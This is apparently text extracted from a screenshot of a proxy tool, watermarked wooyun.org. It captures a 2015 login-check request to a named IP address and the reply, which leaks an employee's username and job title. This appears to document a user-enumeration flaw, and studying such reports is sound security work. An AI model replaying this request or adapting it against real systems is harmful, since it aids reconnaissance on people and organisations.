 Request
Raw Params Headers Hex
POST /bpos/validateuser.jsp HTTP/1.1
x-requested-with: XMLHttpRequest
Accept-Language: zh-cn
Referer: http://122.228.159.94:90/bpos/login.jsp?redirect=%2Fbpos%2Ftoindex.jsp
Accept: */*
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 5.1; Trident/4.0; .NET CLR 2.0.50727; .NET CLR 3.0.04506.648; .NET CLR
3.5.21022; .NET4.0C; .NET4.0E)
Host: 122.228.159.94:90
Content-Length: 23
Pragma: no-cache
Cookie: GUEST_LANGUAGE_ID=en_US; COOKIE_SUPPORT=true; JSESSIONID=3e89bg147la5c
email=tinglong%40js.com
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Fri, 06 Nov 2015 04:36:42 GMT
Server: Jetty/5.1.10 (Windows Server 2008/6.1 amd64 java/1.6.0_07
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Set-Cookie: JSESSIONID=2so98dno0qsev;Path=/
Content-Type: text/html;charset=utf-8
Content-Length: 25
信息部经理+tinglong
www.wooyun.org